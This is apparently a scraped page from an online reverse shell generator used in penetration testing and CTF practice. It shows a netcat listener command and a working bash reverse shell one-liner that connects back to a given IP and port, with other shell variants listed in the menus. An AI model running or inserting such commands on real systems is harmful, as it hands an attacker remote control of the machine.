 revshells.com
Off
7
YouTube Biblia del Hacker Recursos IA CTF Academias BugBounty GitHub Laboratorios ChatGPT
Theme Dark
Reverse Shell Generator
IP & Port
Listener Advanced
nc -lvnp 1234
IP 172.17.0.1 Port 1234 +1
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
sh -i >& /dev/tcp/172.17.0.1/1234 0>&1
Bash 196
Bash read line
Bash 5